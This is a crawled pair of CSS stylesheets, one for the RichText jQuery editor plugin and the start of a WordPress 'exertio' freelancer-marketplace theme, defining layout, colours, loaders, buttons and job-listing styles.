 @name RichText
 @author https://github.com/webfashionist - Bob Schockweiler - richtext@webfashion.eu

 Copyright (C) 2020 Bob Schockweiler ( richtext@webfashion.eu )

 This program is free software: you can redistribute it and/or modify
 it under the terms of the GNU Affero General Public License as published
 by the Free Software Foundation, either version 3 of the License, or
 (at your option) any later version.

 This program is distributed in the hope that it will be useful,
 but WITHOUT ANY WARRANTY; without even the implied warranty of
 MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 GNU Affero General Public License for more details.

 You should have received a copy of the GNU Affero General Public License
 along with this program.  If not, see <http://www.gnu.org/licenses/>.
*/

.richText {position: relative;background-color: #FAFAFA;border: #EFEFEF solid 1px;color: #333333;width: 100%;}.richText .richText-form {font-family: Calibri,Verdana,Helvetica,sans-serif;}.richText .richText-form label {display: block;padding: 10px 15px;}.richText .richText-form input[type="text"], .richText .richText-form input[type="file"], .richText .richText-form input[type="number"], .richText .richText-form select {padding: 10px 15px;border: #999999 solid 1px;min-width: 200px;width: 100%;}.richText .richText-form select {cursor: pointer;}.richText .richText-form button {margin: 10px 0;padding: 10px 15px;background-color: #3498db;border: none;color: #FAFAFA;cursor: pointer;-webkit-appearance: none;-moz-appearance: none;appearance: none;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}.richText .richText-toolbar {min-height: 20px;border-bottom: #EFEFEF solid 1px;}.richText .richText-toolbar .richText-length {font-family: Verdana, Helvetica, sans-serif;font-size: 13px;vertical-align: middle;line-height: 34px;}.richText .richText-toolbar .richText-length .black {color: #000;}.richText .richText-toolbar .richText-length .orange {color: orange;}.richText .richText-toolbar .richText-length .red {color: red;}.richText .richText-toolbar ul {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.richText .richText-toolbar ul li {float: left;display: block;list-style: none;}.richText .richText-toolbar ul li a {display: block;padding: 10px 13px;border-right: #EFEFEF solid 1px;cursor: pointer;-webkit-transition: background-color 0.4s;-moz-transition: background-color 0.4s;transition: background-color 0.4s;}.richText .richText-toolbar ul li a .fa, .richText .richText-toolbar ul li a .fas, .richText .richText-toolbar ul li a .far, .richText .richText-toolbar ul li a svg {pointer-events: none;}.richText .richText-toolbar ul li a .richText-dropdown-outer {display: none;position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: rgba(0, 0, 0, 0.3);cursor: default;}.richText .richText-toolbar ul li a .richText-dropdown-outer .richText-dropdown {position: relative;display: block;margin: 3% auto 0 auto;background-color: #FAFAFA;border: #EFEFEF solid 1px;min-width: 100px;width: 300px;max-width: 90%;-webkit-box-shadow: 0 0 5px 0 #333;-moz-box-shadow: 0 0 5px 0 #333;box-shadow: 0 0 5px 0 #333;}.richText .richText-toolbar ul li a .richText-dropdown-outer .richText-dropdown .richText-dropdown-close {position: absolute;top: 0;right: -23px;background: #FFF;color: #333;cursor: pointer;font-size: 20px;text-align: center;width: 20px;}.richText .richText-toolbar ul li a .richText-dropdown-outer ul.richText-dropdown {list-style: none;}.richText .richText-toolbar ul li a .richText-dropdown-outer ul.richText-dropdown li {display: block;float: none;font-family: Calibri,Verdana,Helvetica,sans-serif;}.richText .richText-toolbar ul li a .richText-dropdown-outer ul.richText-dropdown li a {display: block;padding: 10px 15px;border-bottom: #EFEFEF solid 1px;}.richText .richText-toolbar ul li a .richText-dropdown-outer ul.richText-dropdown li a:hover {background-color: #FFFFFF;}.richText .richText-toolbar ul li a .richText-dropdown-outer ul.richText-dropdown li.inline {margin: 10px 6px;float: left;}.richText .richText-toolbar ul li a .richText-dropdown-outer ul.richText-dropdown li.inline a {display: block;padding: 0;margin: 0;border: none;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;-webkit-box-shadow: 0 0 10px 0 #999;-moz-box-shadow: 0 0 10px 0 #999;box-shadow: 0 0 10px 0 #999;}.richText .richText-toolbar ul li a .richText-dropdown-outer ul.richText-dropdown li.inline a span {display: block;height: 30px;width: 30px;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;}.richText .richText-toolbar ul li a .richText-dropdown-outer div.richText-dropdown {padding: 10px 15px;}.richText .richText-toolbar ul li a:hover {background-color: #FFFFFF;}.richText .richText-toolbar ul li[data-disable="true"] {opacity: 0.1;}.richText .richText-toolbar ul li[data-disable="true"] a {cursor: default;}.richText .richText-toolbar ul li:not([data-disable="true"]).is-selected .richText-dropdown-outer {display: block;}.richText .richText-toolbar ul:after {display: block;content: "";clear: both;}.richText .richText-toolbar:last-child {font-size: 12px;}.richText .richText-toolbar:after {display: block;clear: both;content: "";}.richText .richText-editor {padding: 20px;background-color: #FFFFFF;border-left: #FFFFFF solid 2px;font-family: Calibri,Verdana,Helvetica,sans-serif;height: 300px;outline: none;overflow-y: scroll;overflow-x: auto;}.richText .richText-editor ul, .richText .richText-editor ol {margin: 10px 25px;}.richText .richText-editor table {margin: 10px 0;border-spacing: 0;width: 100%;}.richText .richText-editor table td, .richText .richText-editor table th {padding: 10px;border: #EFEFEF solid 1px;}.richText .richText-editor:focus {border-left: #3498db solid 2px;}.richText .richText-initial {margin-bottom: -4px;padding: 10px;background-color: #282828;border: none;color: #33FF33;font-family: Monospace,Calibri,Verdana,Helvetica,sans-serif;max-width: 100%;min-width: 100%;width: 100%;min-height: 400px;height: 400px;}.richText .richText-help {float: right;display: block;padding: 10px 15px;cursor: pointer;}.richText .richText-undo, .richText .richText-redo {float: left;display: block;padding: 10px 15px;border-right: #EFEFEF solid 1px;cursor: pointer;}.richText .richText-undo.is-disabled, .richText .richText-redo.is-disabled {opacity: 0.4;}.richText .richText-help-popup a {color: #3498db;text-decoration: underline;}.richText .richText-help-popup hr {margin: 10px auto 5px auto;border: none;border-top: #EFEFEF solid 1px;}.richText .richText-list.list-rightclick {position: absolute;background-color: #FAFAFA;border-right: #EFEFEF solid 1px;border-bottom: #EFEFEF solid 1px;}.richText .richText-list.list-rightclick li {padding: 5px 7px;cursor: pointer;list-style: none;}

--- FILE ---
content_type: text/css
request_url: http://advertentieplaats.com/wp-content/themes/exertio/css/theme.css?ver=6.8.3
body_size: 77379
content:
body {
	color:#777;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease- 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	scroll-behavior: smooth;
	font-family: Poppins;
}

/* heading font styles*/ 

h1{
	font-size: 38px;
	color:#242424;
}

h2{
	font-size: 32px;
	color:#242424;
}

h3{
	font-size: 28px;
	color:#242424;
}

h4{
	font-size: 26px;
	color:#242424;
}

h5{
	font-size: 24px;
	color:#242424;
}

h6{
	font-size: 22px;
	color:#242424;
}
a {
	text-decoration: none;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease- 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
p{
	margin: 0;
}
.form-control {
    background-color: #f4f6f9;
    border: none;
    height: 50px;
    line-height: 30px;
    color: #777;
}
textarea.form-control {
	height:150px;
	padding:15px;
}
.form-control:focus{
	background-color:#f4f6f9;
}
.form-control::placeholder {
    color: #777;
}
.exertia-padding {
	padding:80px 0 50px 0;	
}
.actionbar_space {
	padding:80px 0 140px 0 !important;	
}
.adverts {
    margin: 0 auto;
    display: table;
    margin-bottom: 30px;
}
.no-padding {
	padding:0;	
}
.btn-block {
	width: 100%;
}
/* heading font styles*/ 
.icons-series{
	background-color: #fe696a;
	color:#fff;
    padding: 6px 6px;
    border-radius: 30px;
    margin-left: 10px;
    text-align: center;
    font-size: 14px;
}

.icons-series2{
	background-color: #29b2fe;
	color:#fff;
    padding: 6px 6px;
    border-radius: 30px;
    margin-left: 10px;
    text-align: center;
    font-size: 14px;
}

.icons-series3{
	background-color: #e70b20;
	color:#fff;
    padding: 6px 6px;
    border-radius: 30px;
    margin-left: 10px;
    text-align: center;
    font-size: 14px;
}


a{
	color:inherit;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease- 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	text-decoration: none;
}

a:hover {
	color: #fe696a;
}

ul{
	list-style: none;
	padding: 0;
	margin: 0;
}

.bg-color-x1{
	background-color: rgba(55, 180, 224, 0.2);
	color: #fff;	
}



.bg-color-x2{
	background-color: rgba(2, 200, 79, 0.2);
	color: #fff;
}

.bg-color-x3{
	background-color: rgba(254, 68, 69, 0.2);
	color: #fff;
}

.bg-color-x4{
	background-color:rgba(245, 140, 0, 0.2);
	color: #fff;
}
.pretty.p-icon .state .icon {
    font-size: 10px !important;
    width: calc(1em + 7px) !important;
    height: calc(1em + 13px) !important;
}

.pretty input:checked ~ .state.p-warning label::after, .pretty.p-toggle .state.p-warning label::after {
    background-color: #fe696a !important;
}

/* MAIN WEBSITE LOADER */
.exertio-loader-container {
	position:fixed;
	background-color:#FFF;
	width: 100%;
	height: 100%;
	z-index: 999;
}
.exertio-loader {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 142px;
  height: 40px;
  margin: -20px 0 0 -71px;
  background: #fff;
  z-index:999;
}
.exertio-loader .exertio-dot {
  position: absolute;
  width: 14px;
  height: 14px;
  top: 12px;
  background: #fe696a;
  border-radius: 50%;
  transform: translateX(0);
  animation: exertio-dot 2.8s infinite;
}
.exertio-loader .exertio-dots {
  transform: translateX(0);
  margin-top: 12px;
  margin-left: 31px;
  animation: exertio-dots 2.8s infinite;
}
.exertio-loader .exertio-dots span {
  display: block;
  float: left;
  width: 14px;
  height: 14px;
  margin-left: 10px;
  background: #fe696a;
  border-radius: 50%;
}
@-moz-keyframes exertio-dot {
  50% {
    transform: translateX(96px);
  }
}
@-webkit-keyframes exertio-dot {
  50% {
    transform: translateX(96px);
  }
}
@-o-keyframes exertio-dot {
  50% {
    transform: translateX(96px);
  }
}
@keyframes exertio-dot {
  50% {
    transform: translateX(96px);
  }
}
@-moz-keyframes exertio-dots {
  50% {
    transform: translateX(-31px);
  }
}
@-webkit-keyframes exertio-dots {
  50% {
    transform: translateX(-31px);
  }
}
@-o-keyframes exertio-dots {
  50% {
    transform: translateX(-31px);
  }
}
@keyframes dots {
  50% {
    transform: translateX(-31px);
  }
}

/*SPINEER CSS*/

@keyframes loading-inner-meta {
  0% {
    top: 50px;
    left: 50px;
    width: 0;
    height: 0;
    opacity: 1;
  }
  100% {
    top: 20px;
    left: 20px;
    width: 56px;
    height: 56px;
    opacity: 0;
  }
}

.select2-container .select2-selection--single {
    height: 50px;
    border: none;
	margin:0;
}
.select2-container .select2-selection--single .select2-selection__rendered {
    padding-left: 15px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 50px;
    background-color: #f4f6f9;
    border: none;
    border-radius: 4px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 50px;
    position: absolute;
    top: 0;
    right: 3px;
    width: 20px;
}
.select2-container--default .select2-results__option--highlighted[data-selected], .select2-container--default .select2-results__option--highlighted[aria-selected] {
    background-color: #fe696a;
    color: white;
}
.select2-results__option {
    padding: 12px;
}

.loading-inner-meta div {
  position: absolute;
  border-width: 4px;
  border-style: solid;
  opacity: 1;
  border-radius: 50%;
  animation: loading-inner-meta 0.9803921568627451s cubic-bezier(0,0.2,0.8,1) infinite;
}

.loading-inner-meta div:nth-child(1) {
  border-color: #f5f5f5
}

.loading-inner-meta div:nth-child(2) {
  border-color: #242424;
  animation-delay: -0.49019607843137253s;
}

.loading-inner {
	width: 100px;
	height: 100px;
	display: inline-block;
	overflow: hidden;
	background: none;
	position: absolute;
	z-index: 999999;
	text-align: center;
	top: 50%;
	left: 50%;
}
.loader-outer {
	width:100%;
	height:100%;
	position: absolute;
	display:none;	
	position: fixed;
	z-index: 9999;
}
.loader-outer::after {
    background: rgba(0,0,0,.2) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
	z-index: 9999;
}
.loading-inner-meta {
  width: 100%;
  height: 100%;
  position: relative;
  transform: translateZ(0) scale(1);
  backface-visibility: hidden;
  transform-origin: 0 0; /* see note above */
  position:absolute;
}
.loading-inner-meta div { box-sizing: content-box; }
.protip-skin-default--size-normal {
	font-size:14px;
	padding:12px;
}
.jconfirm .jconfirm-box div.jconfirm-title-c {
    padding: 20px;
    background-color:  #242424;
}
.jconfirm .jconfirm-box div.jconfirm-title-c .jconfirm-title {
	color:#FFF;	
}
.jconfirm .jconfirm-box div.jconfirm-content-pane {
	padding:20px;
	margin-bottom:0;	
}
.jconfirm .jconfirm-box .jconfirm-buttons {
	padding:20px;
	padding-top:0;
	position: relative;
	overflow: hidden;
	float: none !important;
    display: flex;	
}
.jconfirm .jconfirm-box.jconfirm-type-green {
	padding:0;
	border:none;	
}
.jconfirm .jconfirm-box.jconfirm-type-green .jconfirm-title-c .jconfirm-icon-c {
	color:#FFF !important;	
}
.jconfirm.jconfirm-white .jconfirm-box .jconfirm-buttons button, .jconfirm.jconfirm-light .jconfirm-box .jconfirm-buttons button {
	margin-bottom:0;
	text-transform:capitalize;
	font-weight:normal;
	display: flex;
    flex-direction: row;
    justify-content: space-evenly;
    width: 100%;
	padding:15px 30px;
}
/*PAGINATION*/
.fl-navigation {
    display: flex;
    justify-content: flex-end;
}
.fl-navigation ul {
    padding-left: 0;
    list-style: none;
    display: flex;
    margin-top: 1rem;
    justify-content: end;
}
.fl-navigation li {
	background-color:#FFF;
	border-radius:4px;
	margin-right:10px;	
}
.fl-navigation li:last-child {
	margin:0;	
}
.fl-navigation li.active {
    background-color: #fe696a;
    background-image: none;
    border-color: #fe696a;
    /* padding: 8px 15px; */
}
.fl-navigation li a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #242424;
    font-weight: 500;
    font-size: 1rem;
    border-radius: .2rem;
    padding: 8px 15px;
}
.fl-navigation li.active a {
    color: #FFF;
}
.fl-navigation li a i {
	line-height:24px;	
}
.fl-advert-box {
	margin: 0 auto;
	display: table;
	margin-bottom: 30px;
}
.fl-advert-box.bottom {
	margin-bottom:0;
	margin-top:30px;	
}
.nothing-found {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 40px 0;
    flex-direction: column;
    background-color: #f4f6f9;
	border-radius: 4px;
	height:400px;
	margin-bottom:30px;
}
.nothing-found img {
	width:150px;	
}
.nothing-found h4 {
    display: block;
    margin-top: 30px;
	color: #777;
	font-weight: normal;
}
.nothing-found.white {
	background-color:#FFF;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);	
}

/* button styles*/ 

.btn-style{ 
	background-color: #fe696a;
	color: #242424;
	padding: 13px 30px;
	border: 1px solid #fe696a;
	font-weight: 500;
	border-radius: 4px;
	font-size: 14px;
	transition: .6s;
	position: relative;
 }

.btn-theme, .post-excerpt .wp-block-button .wp-block-button__link, .post-excerpt .wp-block-search__button, .post-excerpt .wp-block-file .wp-block-file__button, .post-password-form input[type="submit"], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button  {
	padding:12px 30px;
	border-radius:4px;
	box-shadow:none;
	border:1px solid #fe696a;
	background-color:#fe696a;
	color:#FFF;
	text-decoration:none;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease- 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.btn-theme:hover, .post-excerpt .wp-block-button .wp-block-button__link:hover, .post-excerpt .wp-block-search__button:hover, .post-excerpt .wp-block-file .wp-block-file__button:hover, .post-password-form input[type="submit"]:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover   {
	box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(254,105,106,0.9);
	color:#FFF;
	background-color:#fe696a;
}
/*rgba(254,105,106,0.9)*/

a.btn-style::after:hover{
	background: #D24D57;
	transform: translateX(-50%) translateY(-50%);
}

.btn-theme-secondary {
	padding:12px 30px;
	border-radius:4px;
	box-shadow:none;
	border:1px solid #7209B7;
	background-color:#7209B7;
	color:#FFF;
	text-decoration:none;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease- 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.btn-theme-secondary:hover {
	box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(0,0,0,0.4);
	color:#FFF;
	background-color:#fe696a;
}
.bubbles {
  display: none;
}

.btn-loading > .bubbles {
  font-size: 7px;
  position: relative;
  bottom: 3px;
  left: 3px;
}
.btn-loading > .bubbles.view {
	display:inline-block;	
}
.btn-loading > .bubbles i {
  animation-name: breath;
  animation-duration: 1.5s;
  animation-iteration-count: infinite;
  animation-timing-function: ease-in-out;
}
.btn-loading > .bubbles i:nth-child(1) {
  animation-delay: 0s;
}
.btn-loading > .bubbles i:nth-child(2) {
  animation-delay: 0.5s;
}
.btn-loading > .bubbles i:nth-child(3) {
  animation-delay: 1s;
}

@keyframes breath {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 100;
  }
  100% {
    opacity: 0;
  }
}


/* button styles*/ 


/* spacing classes*/ 

.section-padding{ 
	padding: 80px 0;
 }

.section-padding2{ 
	padding: 80px 0 160px;
 }

.section-padding3{ 
	padding: 80px 0 180px;
 }




 .padding-bottom-80{
 	padding-bottom: 80px;
 }

.padding-top-80{
	padding-top: 80px;
	}

.custom-padding{
	padding: 80px 0 50px;
}	

.padding-top-bottom{
	padding:80px 0 140px;
}

.padding-top-bottom-2{
	padding-bottom: 120px !important;
}

.padding-top-bottom-3{
	padding-bottom: 160px !important;
}


/* spacing classes*/ 


/* heading styles*/ 

.heading-panel{
	margin-bottom: 50px;
	position:relative;
	z-index:999;
}
.heading-panel.section-left .heading-meta {
	display:inline-block;	
}
.heading-panel h2{
	font-size: 34px;
	margin-bottom: 0;
	color: #242424;
	font-weight: 600;
    line-height: 1.8;
}

.heading-panel h2 span{
	font-weight: 400;
}



.heading-panel-2 {
	text-align: center;
	margin-bottom: 38px;
}

.heading-panel-2 h2 span{
	font-weight: 400;
}

.heading-panel-2 p{
	color: #888;
}

.heading-panel-2 h2 {
    font-size: 30px;
    margin-bottom: 10px;
	color: #242424;
}

a:hover{
	text-decoration: none;
}

/* heading styles*/ 

.heading-contents h3 {
	font-size: 20px;
	margin-bottom: 20px;
	color: #242424;
}

.heading-panel-style-3 h3{
	font-size: 18px;
	color: #242424;
}

.heading-panel-style-3{
	margin-bottom: 20px;
}


.heading-contents-2 h3{
	font-size: 20px;
color:#242424;	
margin-bottom: 10px;
}



.icons-checks{
background-color: #ccc !important;
}


.btn:focus, .btn.focus {
    outline: 0;
    box-shadow: none;
}


.bg-gray-color{
	background-color: #f4f4f4 !important;
}


.bg-gray-light-color{
	background-color: #f1f1f1 !important;
}



.bg-white-color{
	background-color: #FFFFFF;
}


.notify{
background-color:#fe696a;
width: 0px !important;
height: 14px;
padding: 2px 7px;
border-radius: 30px;
top: 0;
}

.notify-2{
border-radius: 30px;
height: 11px;
width: 11px;
display: inline-block;
background: #259d00;	
}
/* header freelancer*/

.fr-menu .sb-menu {
	float: none;
}
.fr-menu .sb-menu ul li > a {
	font-size: 14px;
	text-transform: capitalize;
}
.fr-menu .sb-menu ul li.fr-list {
	position:relative;
	z-index:0;
	height:90px;	
}
.fr-menu .sb-menu ul li.fr-list.loggedin {
	display: flex;
	flex-direction: row;
	justify-content: center;
	align-content: center;
	align-items: center;
	margin-right:15px;	
}
.sb-menu ul li.fr-list.loggedin a{
	height:auto;
	line-height:normal;	
}
.fr-menu .sb-menu ul li.fr-list .style-1 {
	margin-right:5px;
	height: auto;
	line-height: normal;
	margin-top: 23px;
	overflow: hidden;
	padding: 10px 30px;
	transition: .6s;
	margin-left: 10px;
	display: inline-block;
	font-weight: 500;
	text-transform: uppercase;
	border-radius:4px;	
}
.fr-menu .sb-menu ul li.fr-list .btn-theme {
	height: auto;
	line-height: normal;
	margin-top: 23px;
	overflow: hidden;
	padding: 10px 30px;
	transition: .6s;
	margin-left: 10px;
	display: inline-block;
	font-weight:500;
	text-transform:uppercase;
}


.fr-list {
	float: right !important;
}
.fr-list .style-1 {
	float: left;
	margin-right: 22px;
}
.fr-list a {
	padding: 0;
}
.fr-list a i {
	margin-left: 10px;
	color: #242424;
}
.fr-menu .sb-menu ul li .btn-style i {
	font-size: 14px;
	margin-right: 6px;
	font-weight: 500;
}
.fr-menu .sb-menu ul li:hover .btn-style {
	background-color: #fe696a;
}
.fr-menu.sticky .sb-menu > ul > li > .btn-style {
	height: auto;
	line-height: 0;
	margin-top: 14px;
}
.fr-list img {
	max-width:45px;
	float:left;	
	border-radius:50%;
	box-shadow:0 9.5px 12.7px 0 rgba(0,0,0,.05);
}
.fr-list .profile-meta {
	position:relative;
	overflow:hidden;
	display:inline-block;
	margin-left: 10px;
}
.fr-list .profile-meta .nav-profile-name {
	font-size:16px;
}

.fr-list .profile-meta small {
	display:block;
}
.sb-menu.menu-caret ul li.dropdown_menu.fr-list > a > span {
	display:none;
}
.fr-list li.wallet-contanier {
	border-bottom: 1px solid #ebebeb;
	padding: 20px 35px;
	margin-bottom:15px;	
}
.fr-list li.wallet-contanier a:before {
	content:"";
	background:none;	
}
.sb-menu.menu-caret ul li.dropdown_menu.fr-list ul {
	padding-top:0;
	min-width:300px;	
}
.fr-menu .sb-menu ul li.fr-list li.wallet-contanier a {
	padding:0 !important;	
}
.fr-list li.wallet-contanier span.text {
	color:#777;	
}
.fr-list li.wallet-contanier h4 {
	font-size: 30px;
	line-height: 50px;
	color: #4d83ff;
	margin-bottom: 0;	
}
.fr-list li.wallet-contanier span {
	color:#777;	
}
.sb-menu ul li.fr-list ul li > a::before {
	top:23px;	
}
.sb-menu ul li.fr-list ul li > a {
	padding:12px 35px !important;
}
/* header freelancer*/
/* hero-section freelancer*/
.fr-hero {
	background: url("../images/bg-1.png");
	height: auto;
	background-position: center center;
	background-size: cover;
}
.fr-hero .fr-hero-srch {
	margin-top: 30px;
}
.fr-hero .fr-hero-content {
	margin-top: 200px;
	overflow: hidden;
}
.fr-hero .fr-hero-content .fr-hero-style {
	font-size: 22px;
	color: #242424;
	letter-spacing: 1px;
	font-weight: 700;
	text-transform: uppercase;
}
.fr-hero .fr-hero-content h1 {
	font-size: 54px;
	margin-top: 10px;
	margin-bottom: 20px;
	color: #242424;
	line-height: 1.2em;
	font-weight: 700;
}
.fr-hero .fr-hero-content h1 span {
	font-weight: 400;
	font-size: 32px;
	text-transform: uppercase;
}
.fr-hero .fr-hero-content p {
	color: #242424;
	line-height: 30px;
	margin-bottom: 50px;
}
.fr-hero .fr-hero-search-bar ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.fr-hero .fr-hero-search-bar ul li {
	float: left;
	width: 40%;
}
.fr-hero .fr-hero-search-bar ul li .form-group {
	margin-bottom: 0;
}
.fr-hero .fr-hero-search-bar ul li:last-child {
	width: 20%;
}
.fr-hero .fr-hero-content .fr-hero-search-bar {
	overflow: hidden;
	position: relative;
}
.fr-hero .fr-hero-search-bar .select2-container {
	width: 100% !important;
}
.fr-hero .fr-hero-search-bar ul li input {
	height: 55px;
	font-size: 14px;
	color: #777;
	padding: 16px;
	border: none;
	border-radius: 0;
	border-radius: 6px 0 0 6px;
	background-color: #FFF;
}
.fr-hero .fr-hero-search-bar .select2-container .select2-selection--single {
	height: 55px;
	border: none;
	font-size: 14px;
	border-radius: 0;
}
.fr-hero .fr-hero-search-bar .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #777;
	border-left: 1px solid #ddd;
	padding: 0 18px;
	background-color: #FFF;
	line-height: 55px;
}
.fr-hero .fr-hero-search-bar .select2-container--default .select2-selection--single .select2-selection__arrow {
	right: 15px;
	height: 55px;
}
.fr-hero .fr-hero-search-bar .form-control::placeholder {
color: #777;
}
.fr-hero .fr-hero-search-bar .form-control:focus {
	box-shadow: none;
}
.fr-hero .fr-hero-search-bar ul li .btn-style {
	padding: 16px 28px ;
	border-radius: 0 7px 7px 0;
	background: #242424;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	z-index: 9;
	position: relative;
	border: 1px solid #242424;
	height:55px;
}
.fr-hero .fr-hero-trending {
	position: relative;
	overflow: hidden;
	margin-top: 30px;
}
.fr-hero .fr-hero-trending ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.fr-hero .fr-hero-trending ul li {
	float: left;
	margin-right: 10px;
	margin-bottom:10px;
}
.fr-hero .fr-hero-trending ul li:last-child {
	margin-right:0;
}
.fr-hero .fr-hero-trending ul li:first-child {
    line-height:32px;
}
.fr-hero .fr-hero-trending ul li a {
	background-color: #fff;
	color: #242424;
	padding: 5px 12px;
	border-radius: 4px;
	font-size: 13px;
	display: inline-block;
}
.fr-hero .fr-hero-trending ul li span {
	font-size: 14px;
	font-weight: 500;
	margin-right: 12px;
	color: #242424;
}
/* hero-section freelancer*/
/* explore categories*/
.fr-explore-cat .fr-explore-content .fr-explore-container ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.fr-explore-cat .fr-explore-content .fr-explore-container ul li {
	float: left;
}
.fr-explore-cat .fr-explore-content {
	position: relative;
	overflow: hidden;
	border-radius: 10px;
}
.fr-explore-cat .fr-explore-content .fr-explore-product .fr-explore-container {
	position: absolute;
	bottom: 20px;
	left: 20px;
}
.fr-explore-cat .fr-explore-content .fr-explore-product .fr-explore-container span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 14px;
}
.fr-explore-cat .fr-explore-content .fr-explore-product .fr-explore-container .fr-heading-style {
	color: #fff;
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 1px;
}
.fr-explore-cat .fr-explore-content .fr-log-grid {
	position: absolute;
	right: 20px;
	bottom: 20px;
}
.fr-explore-cat .fr-explore-content .fr-log-grid i {
	width: 95%;
	position: relative;
	margin: 0 auto;
	display: table;
	border: 1px solid #fff;
	padding: 12px 12px;
	background-color: rgba(255, 255, 255, 0.3);
	border-radius: 4px;
	color:#FFF;
}
.fr-explore-cat .fr-explore-content .fr-log-grid img {
	position: relative;
	margin: 0 auto;
	display: table;
	border: 1px solid #fff;
	padding: 8px;
	background-color: rgba(255, 255, 255, 0.3);
	border-radius: 4px;
	color:#FFF;
	width:40px;
	height:40px;
}
.fr-explore-cat .fr-explore-style {
	position: absolute;
	top: 5%;
	right: 1.5%;
	overflow: hidden;
}
.fr-explore-cat .owl-dots {
	display: none;
}
.fr-explore-cat .owl-nav {
	position: absolute;
	right: 13%;
	top: -33%;
}
.fr-explore-cat .owl-theme .owl-nav [class*="owl-"]:hover {
	background: none;
	color: #242424;
	text-decoration: none;
}
.fr-explore-cat .owl-prev i {
	font-size: 20px;
	transition: .6s;
}
.fr-explore-cat .owl-next i {
	font-size: 20px;
	transition: .6s;
}
/* explore categories*/
/* latest jobs start*/
.fr-latest-jobs .fr-jobs-content .fr-jobs-details ul {
	padding: 0;
	margin: 0;
	list-style: none;
	overflow: hidden;
	width: 50%;
}
.fr-latest-jobs .owl-dots {
	display: none;
}
.fr-latest-jobs .owl-nav {
	position: absolute;
	top: -57px;
	right: 0%;
	margin:0;
}
.fr-latest-jobs .owl-nav i {
	font-size: 18px;
	color:#fe696a;
}
.fr-latest-jobs .owl-theme .owl-nav [class*="owl-"]:hover {
	background: none;
	color: #fe696a;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details ul li {
	float: left;
	margin-right: 16px;
	margin-bottom: 4px;
}
.fr-latest-jobs .fr-jobs-content {
	border: 1px solid #e9e9e9;
	position: relative;
	margin-bottom: 30px;
	background-color: #fff;
}
.fr-latest-jobs .fr-jobs-content:last-child {
	margin-bottom: 0;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details {
	padding: 22px 26px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details a h3 {
	font-size: 20px;
	margin-bottom: 5px;
	color: #000;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details ul li .fr-jobs-emt span {
	font-size: 14px;
	font-weight: 500;
	color: #242424;
	vertical-align: middle;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details ul li .fr-jobs-reviews i {
	color: #fe696a;
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details ul li .fr-jobs-reviews {
	font-size: 14px;
	font-weight: 500;
	color: #242424;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details ul li .fr-jobs-reviews {
	display: inline-block;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details ul .fr-jobs-emt i {
	background: #25c22e;
	color: #fff;
	padding: 3px;
	border-radius: 20px;
	font-size: 10px;
	margin-right: 2px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details p {
	font-size: 14px;
	width: 85%;
	color: #212121;
	line-height: 26px;
	margin-bottom: 0;
}
.fr-jobs-price .style-hd {
	font-size: 24px;
	font-weight: 500;
	line-height: 32px;
	color: #242424;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details ul li .fr-jobs-reviews span {
	margin-left: 3px;
}
.fr-right-detail-box .fr-jobs-price p {
	color: #242424;
	font-weight: 500;
	margin: 0;
	text-align: right;
	font-size: 14px;
}
.fr-right-detail-box .fr-jobs-price {
	position: absolute;
	right: 20px;
	top: 20px;
}
